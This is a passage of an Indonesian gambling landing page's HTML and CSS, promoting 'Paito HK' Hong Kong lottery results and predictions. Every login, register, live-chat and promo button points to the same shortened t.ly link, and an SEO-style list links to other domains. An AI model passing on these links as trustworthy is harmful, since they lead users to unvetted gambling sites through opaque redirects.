            #0000FF, /* Biru */
            #4B0082, /* Indigo */
            #8B00FF  /* Violet */
        );
        background-size: 400%;
        width: calc(100% + 6px);
        height: calc(100% + 6px);
        z-index: -1;
        animation: steam 60s linear infinite;
        border-radius: 10px
    }

    .block {
        position: relative;
        margin: auto 0;
        min-width: 100px;
        padding: 7px 10px;
        background: linear-gradient(0deg, #000, #272727);
        color: #fff;
        cursor: pointer;
        margin-bottom: 20px;
        font-weight: bold;
        border-radius: 10px;
    }

    .block:after,
    .block:before {
        content: '';
        position: absolute;
        right: -3px;
        bottom: -3px;
        background: linear-gradient(45deg, 
            #FF0000, /* Merah */
            #FF7F00, /* Jingga */
            #FFFF00, /* Kuning */
            #00FF00, /* Hijau */
            #0000FF, /* Biru */
            #4B0082, /* Indigo */
            #8B00FF  /* Violet */
        );
        background-size: 400%;
        width: calc(100% + 6px);
        height: calc(100% + 6px);
        z-index: -1;
        animation: steam 60s linear infinite;
        border-radius: 10px
    }

    @keyframes steam {
        0% {
            background-position: 0 0
        }

        50% {
            background-position: 400% 0
        }

        100% {
            background-position: 0 0
        }
    }

    .block:after {
        filter: blur(50px)
    }

    .baner {
        width: 100%;
    }

    .footer {
        text-align: center;
    }

    .baner {
        border: 4px solid rgb(192 181 195);
        border-radius: 10px;
        box-shadow: 0px 0px 9px 4px rgb(184 170 215);
    }

    .related-query {
        padding: 9px;
        border: 4px solid rgb(192 181 195);
        border-radius: 10px;
        box-shadow: 0px 0px 9px 4px rgb(184 170 215);
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-content: center;
        align-items: stretch;
    }

    .related-query a {
        border: 1px solid rgb(213 213 213);
        padding: 5px 10px;
        margin: 5px;
        transition: 0.5s;
        border-radius: 10px;
    }

    .related-query a:hover {
        background-color: ghostwhite;
        color: black;
    }

    .title {
        text-transform: uppercase;
        font-size: 20px;
        margin: 10px;
        border-bottom: 1px solid rgb(213 213 213);
        padding-bottom: 10px;
        animation: bounce 1s infinite;  /* Apply bounce animation */
    }

    /* Bounce animation */
    @keyframes bounce {
        0%, 20%, 50%, 80%, 100% {
            transform: translateY(0);
        }
        40% {
            transform: translateY(-10px);
        }
        60% {
            transform: translateY(-5px);
        }
    }
</style>

</head>
<body>
    <main>
        <div class="LiveHK">
            <div class="pro-LiveHK"><br><amp-img height="46" width="200" alt="Paito HK"
                    src="asset/logo.png"></amp-img><br>
                <div class="Pro-LiveHK-container block1">
                    <a href="https://t.ly/aKej2pybGoEl/"><button class="Pro-LiveHK"><img
                                src="asset/daftar.png"
                                width="20px"></button></a>
                    <a href="https://t.ly/aKej2pybGoEl/"><button class="Pro-LiveHK"><img
                                src="asset/livechat.png"
                                width="20px"></button></a>
                    <a href="https://t.ly/aKej2pybGoEl/"><button class="Pro-LiveHK"><img
                                src="asset/login.png"
                                width="20px"></button></a>
                    <a href="https://t.ly/aKej2pybGoEl/"><button class="Pro-LiveHK"><img
                                src="asset/promo.webp"
                                width="20px"></button></a>
                </div>
                <div><a href="https://ferme-marcon47.com/" target="_blank" rel="noopener noreferrer nofollow">
                        <img class="baner" alt="Paito HK"
                            src="asset/banner.webp"></img></a>
                </div>
                <h1 class="judul">Keluaran Paito HK – Prediksi dan Paito Hongkong Terlengkap</h1>
                <div class="s-p">
                    <a href="https://t.ly/aKej2pybGoEl/" target="_blank" rel="noopener noreferrer nofollow">
                        <button class="btn2">
                            <strong>LINK ALTERNATIF</strong>
                            <div id="container-stars">
                                <div id="stars"></div>
                            </div>
                            <div id="glow">
                                <div class="circle"></div>
                                <div class="circle"></div>
                            </div>
                        </button>
                    </a>
                    <br>
                    <a href="https://t.ly/aKej2pybGoEl/" target="_blank" rel="noopener noreferrer nofollow"
                        class="block">LOGIN</a>
                    <a href="https://t.ly/aKej2pybGoEl/" target="_blank"
                        rel="noopener noreferrer nofollow" class="block">DAFTAR</a>
                </div>
                <div class="related-query">
                    <a href="https://ferme-marcon47.com/" title="Paito HK">Paito HK</a>
                    <a href="https://ampterusan.org/ferme-marcon47.com/" title="Paito HK Link Alternatif">Paito HK
                       | Link Alternatif</a>
                    <a href="https://ferme-marcon47.com/" title="Paito HK Login">Paito HK
                       | Login</a>
                </div>
            </div>
            <div class="footer">
                <span style="text-align: center">Copyright &copy; 2025 <strong><a
                            href="https://ferme-marcon47.com/">Paito HK</a></strong>
                    All rights Reserved. 18+</span>
            </div>
        </div>
    </main>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f5d21d8d8954f47a3e2ecb4f477dbec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>